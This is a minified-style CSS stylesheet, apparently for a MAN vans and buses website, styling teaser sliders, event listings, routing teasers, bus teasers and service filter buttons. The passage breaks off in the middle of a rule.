.vanmodule-sales-teaser-stage .slider-segmentierung .slider-item {
	height:100%;
	padding:0;
	background:#f0f1f2;
	text-align:center
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slider-item picture {
	position:relative;
	max-width:100%
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slider-item .container.wrapper {
	position:relative
}
@media (min-width:1012px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .slider-item .container.wrapper {
		position:absolute;
		width:100%;
		height:100%;
		top:0;
		margin-left:calc((100vw - 980px)/ 2)
	}
}
@media (min-width:1200px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .slider-item .container.wrapper {
		margin-left:calc((100vw - 1200px)/ 2)
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-list {
	height:100%
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-list .slick-track {
	height:100%
}
.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text {
	height:auto;
	top:auto;
	bottom:0;
	z-index:2;
	max-width:768px;
	padding:26px 0 26px 0;
	text-align:left;
	width:100%
}
@media (min-width:768px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text {
		padding-top:0
	}
}
@media (max-width:767px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text {
		padding-bottom:6px
	}
}
@media (min-width:1012px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text {
		position:absolute;
		max-width:960px;
		padding-bottom:50px
	}
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text.align-text-top {
		top:40px
	}
}
@media (min-width:1200px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text {
		max-width:1120px
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .textarea * {
	color:#fff
}
@media (max-width:1012px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .textarea * {
		color:#303c49
	}
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .textarea .btn-cta {
		color:#fff
	}
}
@media (min-width:768px) and (max-width:1012px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .textarea {
		padding-top:26px
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text>div+a,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text>div+div {
	left:0;
	opacity:0;
	position:absolute;
	top:0
}
.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text div:not(.bg-gradient)>.container {
	padding-bottom:53px;
	padding-top:50px
}
.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container .btn,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container .jvectormap-goback,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container .jvectormap-zoomin,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container .jvectormap-zoomout {
	position:relative
}
@media (max-width:1011px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container {
		-webkit-transform:none;
		transform:none;
		top:auto
	}
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container .h1,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container h1 {
		margin-top:-6px
	}
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container>:last-child {
		margin-bottom:0
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .btn,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-goback,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-zoomin,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-zoomout {
	margin-bottom:0
}
@media (max-width:767px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .btn,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-goback,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-zoomin,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-zoomout {
		margin-top:0;
		margin-bottom:20px
	}
}
@media (min-width:769px) and (max-width:1011px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .btn,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-goback,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-zoomin,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-zoomout {
		margin-top:10px;
		margin-bottom:20px
	}
}
@media (max-width:767px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .bgcolor-txt--dark .sales-teaser-stage-text *,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .bgcolor-txt--light .sales-teaser-stage-text * {
		color:#fff!important
	}
}
.vanmodule-sales-teaser-stage .stoerer-box {
	background:0 0;
	z-index:9
}
.vanmodule-sales-teaser-stage .stoerer-box.hidden-xs:not(display) {
	display:none
}
.vanmodule-sales-teaser-stage .stoerer-box.hidden-xs.display {
	display:block
}
.vanmodule-sales-teaser-stage .stoerer-box.col-md-4 {
	margin-top:3px
}
@media (min-width:768px) {
	.vanmodule-sales-teaser-stage .stoerer-box {
		bottom:0
	}
}
@media (max-width:768px) {
	.vanmodule-sales-teaser-stage .stoerer-box {
		padding:18px 0
	}
}
.vanmodule-sales-teaser-stage .stoerer-box ul {
	list-style-type:none;
	padding:0
}
.vanmodule-sales-teaser-stage .stoerer-box ul>li {
	position:relative;
	width:100%;
	z-index:2
}
.vanmodule-sales-teaser-stage .stoerer-box ul>li h4 {
	position:relative
}
.vanmodule-sales-teaser-stage .stoerer-box ul>li ul li {
	padding-left:16px
}
.vanmodule-sales-teaser-stage .stoerer-box ul>li ul li:before {
	display:inline-block;
	content:'';
	height:6px;
	width:6px;
	background:#e40045;
	position:relative;
	left:-16px;
	top:-2px;
	margin-right:-6px
}
@media (min-width:1012px) {
	.vanmodule-sales-teaser-stage .stoerer-box ul>li.right {
		float:right
	}
	.vanmodule-sales-teaser-stage .stoerer-box ul>li h4 {
		color:#fff;
		padding:12px 18px 10px;
		background:#e40045
	}
	.vanmodule-sales-teaser-stage .stoerer-box ul>li p,.vanmodule-sales-teaser-stage .stoerer-box ul>li ul {
		margin:-16px 0 0;
		padding:20px 16px 14px;
		background:rgba(255,255,255,.8)
	}
	.vanmodule-sales-teaser-stage .stoerer-box ul>li p li,.vanmodule-sales-teaser-stage .stoerer-box ul>li ul li {
		color:#303c49
	}
	.vanmodule-sales-teaser-stage .stoerer-box ul>li p:empty+ul {
		margin-top:-16px
	}
	.vanmodule-sales-teaser-stage .stoerer-box ul>li p+p:empty+ul,.vanmodule-sales-teaser-stage .stoerer-box ul>li p+ul,.vanmodule-sales-teaser-stage .stoerer-box ul>li ul+p {
		margin-top:0
	}
	.vanmodule-sales-teaser-stage .stoerer-box ul>li p:empty {
		display:none
	}
}
@media (min-width:768px) {
	.vanmodule-sales-teaser-stage .stoerer-box .bgcolor-txt--dark ul>li ul {
		background:rgba(0,0,0,.1)
	}
}
@media (max-width:767px) {
	.vanmodule-sales-teaser-stage.bg-gray .caption,.vanmodule-sales-teaser-stage.bg-gray .h1,.vanmodule-sales-teaser-stage.bg-gray .h2,.vanmodule-sales-teaser-stage.bg-gray .h3,.vanmodule-sales-teaser-stage.bg-gray .h4,.vanmodule-sales-teaser-stage.bg-gray .h5,.vanmodule-sales-teaser-stage.bg-gray .h6,.vanmodule-sales-teaser-stage.bg-gray .lead,.vanmodule-sales-teaser-stage.bg-gray .stoerer-box,.vanmodule-sales-teaser-stage.bg-gray .turntable .controls a:before,.vanmodule-sales-teaser-stage.bg-gray h1,.vanmodule-sales-teaser-stage.bg-gray h2,.vanmodule-sales-teaser-stage.bg-gray h3,.vanmodule-sales-teaser-stage.bg-gray h4,.vanmodule-sales-teaser-stage.bg-gray h5,.vanmodule-sales-teaser-stage.bg-gray h6,.vanmodule-sales-teaser-stage.bg-gray p,.vanmodule-sales-teaser-stage.bg-gray sup,.vanmodule-sales-teaser-stage.bg-white .caption,.vanmodule-sales-teaser-stage.bg-white .h1,.vanmodule-sales-teaser-stage.bg-white .h2,.vanmodule-sales-teaser-stage.bg-white .h3,.vanmodule-sales-teaser-stage.bg-white .h4,.vanmodule-sales-teaser-stage.bg-white .h5,.vanmodule-sales-teaser-stage.bg-white .h6,.vanmodule-sales-teaser-stage.bg-white .lead,.vanmodule-sales-teaser-stage.bg-white .stoerer-box,.vanmodule-sales-teaser-stage.bg-white .turntable .controls a:before,.vanmodule-sales-teaser-stage.bg-white h1,.vanmodule-sales-teaser-stage.bg-white h2,.vanmodule-sales-teaser-stage.bg-white h3,.vanmodule-sales-teaser-stage.bg-white h4,.vanmodule-sales-teaser-stage.bg-white h5,.vanmodule-sales-teaser-stage.bg-white h6,.vanmodule-sales-teaser-stage.bg-white p,.vanmodule-sales-teaser-stage.bg-white sup,.vanmodule-sales-teaser-stage:not([class*=bg-]) .caption,.vanmodule-sales-teaser-stage:not([class*=bg-]) .h1,.vanmodule-sales-teaser-stage:not([class*=bg-]) .h2,.vanmodule-sales-teaser-stage:not([class*=bg-]) .h3,.vanmodule-sales-teaser-stage:not([class*=bg-]) .h4,.vanmodule-sales-teaser-stage:not([class*=bg-]) .h5,.vanmodule-sales-teaser-stage:not([class*=bg-]) .h6,.vanmodule-sales-teaser-stage:not([class*=bg-]) .lead,.vanmodule-sales-teaser-stage:not([class*=bg-]) .stoerer-box,.vanmodule-sales-teaser-stage:not([class*=bg-]) .turntable .controls a:before,.vanmodule-sales-teaser-stage:not([class*=bg-]) h1,.vanmodule-sales-teaser-stage:not([class*=bg-]) h2,.vanmodule-sales-teaser-stage:not([class*=bg-]) h3,.vanmodule-sales-teaser-stage:not([class*=bg-]) h4,.vanmodule-sales-teaser-stage:not([class*=bg-]) h5,.vanmodule-sales-teaser-stage:not([class*=bg-]) h6,.vanmodule-sales-teaser-stage:not([class*=bg-]) p,.vanmodule-sales-teaser-stage:not([class*=bg-]) sup {
		-webkit-transition:color 1s ease-in-out;
		transition:color 1s ease-in-out;
		color:#fff
	}
}
.vanmodule-upcoming-events {
	overflow-x:hidden
}
.vanmodule-upcoming-events .slider-flex-height.slick-initialized .slick-track .slick-slide .caption {
	padding-bottom:0
}
.vanmodule-upcoming-events .event {
	display:block;
	-webkit-box-orient:horizontal;
	-webkit-box-direction:normal;
	-ms-flex-direction:row;
	flex-direction:row
}
@media (min-width:1012px) {
	.vanmodule-upcoming-events .event {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex
	}
}
.vanmodule-upcoming-events .event .detail-wrapper {
	position:relative;
	width:100%;
	-webkit-box-flex:0;
	-ms-flex:0 1 auto;
	flex:0 1 auto;
	padding:15px
}
.vanmodule-upcoming-events .event .detail-wrapper a.btn-cta {
	width:auto!important;
	position:absolute;
	bottom:15px
}
.vanmodule-upcoming-events .event .detail-wrapper .location {
	position:relative;
	padding-bottom:5px
}
.vanmodule-upcoming-events .event .detail-wrapper .location:after {
	position:absolute;
	content:'';
	height:2px;
	width:50px;
	left:0;
	bottom:0;
	background:#303c49
}
.vanmodule-upcoming-events .event .picture-wrapper {
	position:relative;
	color:#fff;
	width:100%;
	-webkit-box-flex:0;
	-ms-flex:0 1 auto;
	flex:0 1 auto
}
.vanmodule-upcoming-events .event .picture-wrapper .image {
	position:relative;
	min-height:100px
}
.vanmodule-upcoming-events .event .picture-wrapper .dimmed:after {
	position:absolute;
	content:'';
	display:block;
	top:0;
	left:0;
	height:100%;
	width:100%;
	background-color:#303c49;
	opacity:.6;
	mix-blend-mode:multiply
}
.vanmodule-upcoming-events .event .picture-wrapper .text {
	position:absolute;
	padding:0;
	display:block;
	top:50%;
	left:50%;
	width:100%;
	-webkit-transform:translateX(-50%) translateY(-50%);
	transform:translateX(-50%) translateY(-50%);
	text-align:center
}
.vanmodule-upcoming-events .event .picture-wrapper .text .h3,.vanmodule-upcoming-events .event .picture-wrapper .text .h5 {
	padding-top:10px
}
@media (max-width:767px) {
	.vanmodule-upcoming-events .event .picture-wrapper .text .h1 {
		font-size:62px
	}
}
.vanmodule-upcoming-events .event .picture-wrapper .text span {
	margin-bottom:20px;
	line-height:1;
	font-weight:700;
	display:block;
	text-transform:uppercase;
	white-space:nowrap;
	color:#fff
}
@media (max-width:1200px) {
	.vanmodule-upcoming-events .event .picture-wrapper .text span {
		margin-bottom:5px
	}
}
@media (max-width:480px) {
	.vanmodule-upcoming-events .event .picture-wrapper .text .h3,.vanmodule-upcoming-events .event .picture-wrapper .text .h5 {
		font-size:15px
	}
	.vanmodule-upcoming-events .event .picture-wrapper .text span {
		margin-bottom:5px
	}
}
@media (min-width:1200px) and (max-width:1920px) {
	.vanmodule-upcoming-events .event .picture-wrapper .text span {
		margin-bottom:5px
	}
}
@media (min-width:768px) {
	.vanmodule-upcoming-events .slick-list {
		padding:0 20% 0 0
	}
}
.vanmodule-upcoming-events .tabmodule-slider .slick-track {
	margin-top:0
}
@media (max-width:768px) {
	.vanmodule-upcoming-events .tabmodule-slider .slick-track .slick-slide {
		padding-right:0
	}
}
.vanmodule-upcoming-events .upcoming-events-slider-head {
	margin:0;
	position:absolute;
	top:60px;
	width:100%
}
.vanmodule-upcoming-events .upcoming-events-slider-head .slick-next,.vanmodule-upcoming-events .upcoming-events-slider-head .slick-prev {
	height:40px;
	padding:0
}
.vanmodule-upcoming-events .upcoming-events-slider-head .slick-next:before,.vanmodule-upcoming-events .upcoming-events-slider-head .slick-prev:before {
	font-size:40px
}
.vanmodule-content-slider .h1,.vanmodule-content-slider h1,.vanmodule-country-at-a-glance .h1,.vanmodule-country-at-a-glance h1,.vanmodule-sales-teaser-stage .h1,.vanmodule-sales-teaser-stage h1,.vanmodule-upcoming-events .h1,.vanmodule-upcoming-events h1 {
	text-transform:uppercase;
	font-size:40px
}
@media (max-width:767px) {
	.vanmodule-content-slider .h1,.vanmodule-content-slider h1,.vanmodule-country-at-a-glance .h1,.vanmodule-country-at-a-glance h1,.vanmodule-sales-teaser-stage .h1,.vanmodule-sales-teaser-stage h1,.vanmodule-upcoming-events .h1,.vanmodule-upcoming-events h1 {
		font-size:32px
	}
}
.vanmodule-content-slider .inside-headline .h1,.vanmodule-content-slider .inside-headline h1,.vanmodule-country-at-a-glance .inside-headline .h1,.vanmodule-country-at-a-glance .inside-headline h1,.vanmodule-sales-teaser-stage .inside-headline .h1,.vanmodule-sales-teaser-stage .inside-headline h1,.vanmodule-upcoming-events .inside-headline .h1,.vanmodule-upcoming-events .inside-headline h1 {
	margin-top:-2px;
	margin-bottom:8px
}
.vanmodule-content-slider .inside-headline .col-md-9,.vanmodule-country-at-a-glance .inside-headline .col-md-9,.vanmodule-sales-teaser-stage .inside-headline .col-md-9,.vanmodule-upcoming-events .inside-headline .col-md-9 {
	padding-left:0;
	padding-right:0
}
.vanmodule-content-slider .inside-headline .lead,.vanmodule-country-at-a-glance .inside-headline .lead,.vanmodule-sales-teaser-stage .inside-headline .lead,.vanmodule-upcoming-events .inside-headline .lead {
	margin-top:0;
	margin-bottom:13px
}
@media (min-width:768px) {
	.vanmodule-content-slider .inside-headline .h1,.vanmodule-content-slider .inside-headline h1,.vanmodule-country-at-a-glance .inside-headline .h1,.vanmodule-country-at-a-glance .inside-headline h1,.vanmodule-sales-teaser-stage .inside-headline .h1,.vanmodule-sales-teaser-stage .inside-headline h1,.vanmodule-upcoming-events .inside-headline .h1,.vanmodule-upcoming-events .inside-headline h1 {
		margin-top:-13px;
		margin-bottom:12px
	}
	.vanmodule-content-slider .inside-headline .lead,.vanmodule-country-at-a-glance .inside-headline .lead,.vanmodule-sales-teaser-stage .inside-headline .lead,.vanmodule-upcoming-events .inside-headline .lead {
		margin-bottom:18px
	}
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs,.vanmodule-country-at-a-glance .nav-tabs-container .nav-tabs,.vanmodule-sales-teaser-stage .nav-tabs-container .nav-tabs,.vanmodule-upcoming-events .nav-tabs-container .nav-tabs {
	margin:0 0 -1px 0
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs li.slick-slide,.vanmodule-country-at-a-glance .nav-tabs-container .nav-tabs li.slick-slide,.vanmodule-sales-teaser-stage .nav-tabs-container .nav-tabs li.slick-slide,.vanmodule-upcoming-events .nav-tabs-container .nav-tabs li.slick-slide {
	margin-bottom:0
}
.vanmodule-content-slider .nav-tabs.slick-slider,.vanmodule-country-at-a-glance .nav-tabs.slick-slider,.vanmodule-sales-teaser-stage .nav-tabs.slick-slider,.vanmodule-upcoming-events .nav-tabs.slick-slider {
	padding-left:8px;
	padding-right:24px
}
.vanmodule-content-slider .nav-tabs,.vanmodule-country-at-a-glance .nav-tabs,.vanmodule-sales-teaser-stage .nav-tabs,.vanmodule-upcoming-events .nav-tabs {
	overflow:visible
}
.vanmodule-content-slider #slicebox .next::before,.vanmodule-content-slider #slicebox .prev::before,.vanmodule-content-slider .slick-next::before,.vanmodule-content-slider .slick-prev::before,.vanmodule-country-at-a-glance #slicebox .next::before,.vanmodule-country-at-a-glance #slicebox .prev::before,.vanmodule-country-at-a-glance .slick-next::before,.vanmodule-country-at-a-glance .slick-prev::before,.vanmodule-sales-teaser-stage #slicebox .next::before,.vanmodule-sales-teaser-stage #slicebox .prev::before,.vanmodule-sales-teaser-stage .slick-next::before,.vanmodule-sales-teaser-stage .slick-prev::before,.vanmodule-upcoming-events #slicebox .next::before,.vanmodule-upcoming-events #slicebox .prev::before,.vanmodule-upcoming-events .slick-next::before,.vanmodule-upcoming-events .slick-prev::before {
	font-size:40px
}
.vanmodule-content-slider #slicebox .slick-disabled.next:before,.vanmodule-content-slider #slicebox .slick-disabled.prev:before,.vanmodule-content-slider .slick-disabled.slick-next:before,.vanmodule-content-slider .slick-disabled.slick-prev:before,.vanmodule-country-at-a-glance #slicebox .slick-disabled.next:before,.vanmodule-country-at-a-glance #slicebox .slick-disabled.prev:before,.vanmodule-country-at-a-glance .slick-disabled.slick-next:before,.vanmodule-country-at-a-glance .slick-disabled.slick-prev:before,.vanmodule-sales-teaser-stage #slicebox .slick-disabled.next:before,.vanmodule-sales-teaser-stage #slicebox .slick-disabled.prev:before,.vanmodule-sales-teaser-stage .slick-disabled.slick-next:before,.vanmodule-sales-teaser-stage .slick-disabled.slick-prev:before,.vanmodule-upcoming-events #slicebox .slick-disabled.next:before,.vanmodule-upcoming-events #slicebox .slick-disabled.prev:before,.vanmodule-upcoming-events .slick-disabled.slick-next:before,.vanmodule-upcoming-events .slick-disabled.slick-prev:before {
	color:#838a92;
	opacity:.8
}
.vanmodule-content-slider.tab-module-van .tab-content,.vanmodule-country-at-a-glance.tab-module-van .tab-content,.vanmodule-sales-teaser-stage.tab-module-van .tab-content,.vanmodule-upcoming-events.tab-module-van .tab-content {
	position:relative;
	margin-top:20px;
	margin-bottom:15px
}
@media (min-width:768px) {
	.vanmodule-content-slider.tab-module-van .tab-content,.vanmodule-country-at-a-glance.tab-module-van .tab-content,.vanmodule-sales-teaser-stage.tab-module-van .tab-content,.vanmodule-upcoming-events.tab-module-van .tab-content {
		margin-bottom:10px
	}
}
@media (min-width:1012px) {
	.vanmodule-content-slider.tab-module-van .tab-content,.vanmodule-country-at-a-glance.tab-module-van .tab-content,.vanmodule-sales-teaser-stage.tab-module-van .tab-content,.vanmodule-upcoming-events.tab-module-van .tab-content {
		margin-top:40px;
		margin-bottom:30px
	}
}
.vanmodule-content-slider.tab-module-van .tab-content .tab-pane [class*=vanmodule-],.vanmodule-country-at-a-glance.tab-module-van .tab-content .tab-pane [class*=vanmodule-],.vanmodule-sales-teaser-stage.tab-module-van .tab-content .tab-pane [class*=vanmodule-],.vanmodule-upcoming-events.tab-module-van .tab-content .tab-pane [class*=vanmodule-] {
	padding:0
}
.vanmodule-content-slider.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container,.vanmodule-country-at-a-glance.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container,.vanmodule-sales-teaser-stage.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container,.vanmodule-upcoming-events.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container {
	max-width:100%;
	padding:0
}
.vanmodule-content-slider.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline .h1:first-child,.vanmodule-content-slider.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline h2:first-child,.vanmodule-country-at-a-glance.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline .h1:first-child,.vanmodule-country-at-a-glance.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline h2:first-child,.vanmodule-sales-teaser-stage.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline .h1:first-child,.vanmodule-sales-teaser-stage.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline h2:first-child,.vanmodule-upcoming-events.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline .h1:first-child,.vanmodule-upcoming-events.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline h2:first-child {
	margin-top:0
}
.vanmodule-content-slider .slick-prev {
	left:-13px
}
.vanmodule-content-slider .slick-next {
	right:-8px
}
@media (max-width:480px) {
	.vanmodule-content-slider .slick-next {
		right:-13px
	}
}
.vanmodule-sales-teaser-stage .slick-next,.vanmodule-sales-teaser-stage .slick-prev {
	height:120px;
	width:120px;
	padding:10px;
	margin-top:-10px
}
.vanmodule-upcoming-events .h1,.vanmodule-upcoming-events h1 {
	font-size:62px
}
@media (max-width:1012px) {
	.vanmodule-upcoming-events .h1,.vanmodule-upcoming-events h1 {
		font-size:40px
	}
}
.vanmodule-upcoming-events .man-van-slider-wrapper,.vanmodule-upcoming-events .man-van-slider-wrapper .man-van-slider {
	position:relative
}
.vanmodule-upcoming-events .slick-next,.vanmodule-upcoming-events .slick-prev {
	z-index:200
}
.vanmodule-country-at-a-glance .thumbnail .counter-content .number {
	font-size:100px
}
.vanmodule-country-at-a-glance .spacer-md-inner-bottom {
	padding-bottom:50px
}
@media (min-width:768px) {
	.vanmodule-country-at-a-glance .spacer-md-inner-bottom.row {
		padding-top:50px
	}
}
@media (max-width:767px) {
	.vanmodule-country-at-a-glance .spacer-md-inner-bottom {
		padding-bottom:20px
	}
}
.bg-routing {
	background:#000;
	overflow:hidden;
	position:relative
}
.bg-routing>img,.bg-routing>picture {
	position:absolute;
	bottom:0;
	left:0;
	z-index:1
}
.bg-routing>img:after,.bg-routing>picture:after {
	position:absolute;
	left:0;
	right:0;
	bottom:0;
	height:100%;
	content:" ";
	background:#fff;
	opacity:0;
	-webkit-transition:opacity 1s;
	transition:opacity 1s
}
.bg-routing.right>img:after,.bg-routing.right>picture:after {
	opacity:.15
}
.bg-routing>.container {
	position:relative;
	z-index:2
}
.bg-routing .h1,.bg-routing h1 {
	color:#fff;
	margin-top:50px;
	margin-bottom:30px
}
@media screen and (min-width:1200px) {
	.bg-routing .h1,.bg-routing h1 {
		font-size:60px
	}
}
.basic-teaser {
	-webkit-transition:opacity 1s;
	transition:opacity 1s;
	opacity:1;
	cursor:pointer;
	border:1px solid #fff;
	margin-bottom:20px;
	display:block;
	position:relative
}
.no-touchevents.no-ie .basic-teaser {
	-webkit-filter:grayscale(100%);
	filter:grayscale(100%);
	-webkit-transition:opacity 1s,-webkit-filter 1s;
	transition:opacity 1s,-webkit-filter 1s;
	transition:filter 1s,opacity 1s;
	transition:filter 1s,opacity 1s,-webkit-filter 1s
}
.ie10orHigher .basic-teaser {
	background:#acb1b6
}
.ie10orHigher .basic-teaser>picture {
	opacity:.5
}
.right .basic-teaser {
	opacity:0
}
.no-touchevents.no-ie .basic-teaser:hover {
	-webkit-filter:grayscale(0);
	filter:grayscale(0)
}
.ie10orHigher .basic-teaser:hover {
	background:#acb1b6
}
.ie10orHigher .basic-teaser:hover>picture {
	opacity:1
}
.basic-teaser span {
	position:absolute;
	left:10px;
	bottom:15px;
	z-index:2
}
.basic-teaser .link[class*=" icon-"],.basic-teaser .link[class*=" icon-"]:before,.basic-teaser .link[class^=icon-],.basic-teaser .link[class^=icon-]:before {
	color:#fff;
	font-size:20px
}
.basic-teaser:after {
	content:"";
	position:absolute;
	display:block;
	left:0;
	width:100%;
	height:20%;
	z-index:1
}
.basic-teaser:after {
	bottom:0;
	background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.7)),to(transparent));
	background:linear-gradient(to top,rgba(0,0,0,.7) 0,transparent 100%)
}
.routing-buttons .btn,.routing-buttons .jvectormap-goback,.routing-buttons .jvectormap-zoomin,.routing-buttons .jvectormap-zoomout {
	margin-bottom:15px
}
@media screen and (min-width:768px) {
	.routing-buttons {
		text-align:center
	}
}
.double-slide-grid-container {
	overflow:hidden;
	width:100%
}
.double-slide-grid-slider {
	position:relative;
	top:0;
	-webkit-transition:left .5s;
	transition:left .5s
}
@media screen and (min-width:1012px) {
	.double-slide-grid-slider {
		width:200%
	}
}
@media screen and (min-width:1012px) {
	.double-slide-grid-slider {
		left:0
	}
	.double-slide-grid-slider.right {
		left:-100%
	}
}
@media screen and (min-width:1012px) {
	.left-grid {
		width:50%;
		float:left
	}
	.right-grid {
		width:50%;
		float:left
	}
}
.busTeaser {
	border:1px solid #838a92
}
#js_bus-list-filter-wrapper {
	display:none
}
#busOverview div.spacer-sm.group,.mediaCenter div.spacer-sm.group {
	margin-bottom:0
}
#busOverview .busTeaser picture,.mediaCenter .busTeaser picture {
	display:block
}
#busOverview .busTeaser .statistics,.mediaCenter .busTeaser .statistics {
	border:0;
	padding:24px 20px
}
select option:disabled {
	color:#acb1b6
}
.nexus select option:disabled {
	display:none
}
#servicesFilter {
	background-color:#f0f1f2;
	color:#303c49;
	border-bottom:2px solid #fff
}
#servicesFilter .button-service {
	background-color:#303c49;
	color:#fff;
	border-radius:3px;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-pack:start;
	-ms-flex-pack:start;
	justify-content:flex-start;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center;
	-webkit-box-orient:horizontal;
	-webkit-box-direction:normal;
	-ms-flex-direction:row;
	flex-direction:row;
	height:75px;
	margin-bottom:30px;
	-webkit-box-flex:1;
	-ms-flex:1 0;
	flex:1 0
}
#servicesFilter .button-service.active {
	background-color:#e40045
}
#servicesFilter .button-service div.icon {
	width:130px
}
#servicesFilter .button-service div.text {
	margin:auto 5px
}
#servicesFilter .button-service div.text.common {
	margin:auto 0 auto 20px
}
#servicesFilter .button-service div .h4,#servicesFilter .button-service div h4 {
	color:#fff;
	font-family:MAN-bold,Arial,sans-serif;
	margin-bottom:0;
	text-transform:uppercase
}
#servicesFilter .button-service div img {
	height:75px
}
@media (max-width:480px) {
	#servicesFilter .button-service {
		-webkit-box-orient:horizontal;
		-webkit-box-direction:reverse;
		-ms-flex-direction:row-reverse;
		flex-direction:row-reverse
	}
	#servicesFilter .button-service div.text {
		width:100%;
		margin:auto 0 auto 20px
	}
}
#servicesFilter .intro {
	margin:20px 0
}
#js_services-list-filter-wrapper .filter.model {
	display:none
}
.servicesTeaserContent .col-xs-12:not(.fullwidth) .editorial-content,.servicesTeaserContent .col-xs-6:not(.fullwidth) .editorial-content {
	position:relative
}
.servicesTeaserContent .col-xs-12:not(.fullwidth) .editorial-content .btn-wrap {
	position:absolute;
	bottom:10px;
	width:calc(100% - 30px)
}
@media (min-width:768px) {
	.servicesTeaserContent .col-xs-6:not(.fullwidth) .editorial-content .btn-wrap {
		min-width:328px;
		position:absolute;
		bottom:10px
	}
}
@media (min-width:481px) {
	.servicesTeaserContent .col-xs-6:not(.fullwidth) .editorial-content .btn-wrap {
		min-width:calc(100% - 30px);
		position:absolute;
		bottom:10px
	}
}
@media (max-width:480px) {
	.servicesTeaserContent .col-xs-6:not(.fullwidth) .editorial-content {
		display:table
	}
	.servicesTeaserContent .col-xs-6:not(.fullwidth) .editorial-content .btn-wrap {
		display:table-row;
		width:100%;
		position:relative
	}
	.servicesTeaserContent .teaser-2-cols .col-xs-6 {
		padding-left:0;
		padding-right:0
	}
	.servicesTeaserContent .teaser-2-cols .thumbnail .caption {
		width:100%
	}
}
@media (max-width:480px) {
	#servicesPartsContent>div,#servicesPartsHighlights>div,#servicesProfiDriveContent>div {
		width:100%
	}
}
#servicesPartsContent .pdTeaser,#servicesPartsHighlights .pdTeaser,#servicesProfiDriveContent .pdTeaser {
	border:1px solid #838a92;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-orient:vertical;
	-webkit-box-direction:normal;
	-ms-flex-direction:column;
	flex-direction:column;
	-webkit-box-flex:1;
	-ms-flex:1 0 0px;
	flex:1 0 0
}
#servicesPartsContent .pdTeaser picture,#servicesPartsHighlights .pdTeaser picture,#servicesProfiDriveContent .pdTeaser picture {
	min-height:10px
}
#servicesPartsContent .pdTeaser .btn-wrap,#servicesPartsHighlights .pdTeaser .btn-wrap,#servicesProfiDriveContent .pdTeaser .btn-wrap {
	margin-top:20px;
	width:100%
}
#servicesPartsContent .pdTeaser .content,#servicesPartsHighlights .pdTeaser .content,#servicesProfiDriveContent .pdTeaser .content {
	border:0;
	padding:0 20px 24px 20px;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-pack:justify;
